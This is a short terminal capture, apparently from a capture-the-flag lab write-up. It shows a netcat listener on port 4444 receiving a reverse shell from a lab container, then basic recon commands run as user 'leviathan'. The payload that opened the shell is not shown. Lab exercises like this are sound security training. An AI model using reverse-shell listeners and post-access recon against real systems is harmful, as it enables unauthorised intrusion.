 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45876
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$ id; hostname; uname -a; pwd
id; hostname; uname -a; pwd
uid=1000(leviathan) gid=1000(leviathan) groups=1000(leviathan)
e27cbd55ae81
Linux e27cbd55ae81 7.2.15+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 7.2.15-1kali1 (2026-11-03) x
86_64 GNU/Linux
/app
leviathan@e27cbd55ae81:/app$